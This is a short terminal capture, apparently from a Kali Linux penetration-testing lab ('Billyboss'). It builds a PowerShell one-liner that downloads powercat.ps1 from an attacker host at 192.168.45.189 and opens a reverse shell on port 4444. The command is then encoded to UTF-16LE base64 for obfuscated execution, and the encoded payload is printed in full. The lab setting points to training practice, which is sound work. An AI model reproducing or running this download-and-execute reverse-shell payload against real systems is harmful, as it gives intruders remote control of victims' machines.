 ┌──(kali㉿kali)-[~/capstone-labs/Billyboss]
└─$ sudo echo -n 'IEX (New-Object System.Net.Webclient).DownloadString("http://192.168.45.1
89:8000/powercat.ps1");powercat -c 192.168.45.189 -p 4444 -e powershell' | iconv -f utf8 -t
 utf-16le | base64 -w 0 > out.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~/capstone-labs/Billyboss]
└─$ cat out.txt
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQB
uAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC
4ANAA1AC4AMQA4ADkAOgA4ADAAMAAwAC8AcABvAHcAZQByAGMAYQB0AC4AcABzADEAIgApADsAcABvAHcAZQByAGMAY
QB0ACAALQBjACAAMQA5ADIALgAxADYAOAAuADQANQAuADEAOAA5ACAALQBwACAANAA0ADQANAAgAC0AZQAgAHAAbwB3
AGUAcgBzAGgAZQBsAGwA
┌──(kali㉿kali)-[~/capstone-labs/Billyboss]
└─$ ^C